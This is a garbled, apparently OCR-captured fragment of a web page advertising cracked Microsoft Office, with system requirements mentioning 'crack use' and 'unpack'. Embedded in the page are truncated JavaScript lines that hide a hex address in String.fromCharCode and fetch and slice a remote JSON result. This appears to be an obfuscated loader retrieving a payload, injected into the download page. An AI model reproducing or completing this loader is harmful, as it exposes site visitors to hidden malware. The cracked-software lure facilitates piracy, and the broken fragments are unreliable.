
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Microsoft Office is a comprehensive